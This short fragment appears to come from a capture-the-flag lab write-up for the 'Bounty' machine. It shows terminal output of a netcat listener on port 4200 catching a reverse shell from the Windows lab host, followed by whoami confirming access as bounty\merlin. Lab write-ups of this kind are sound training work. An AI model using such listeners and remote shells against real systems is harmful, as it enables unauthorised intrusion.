 root@Mors:~/boxes/bounty# nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.93.
Ncat: Connection from 10.10.10.93:49193.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
bounty\merlin
c:\windows\system32\inetsrv>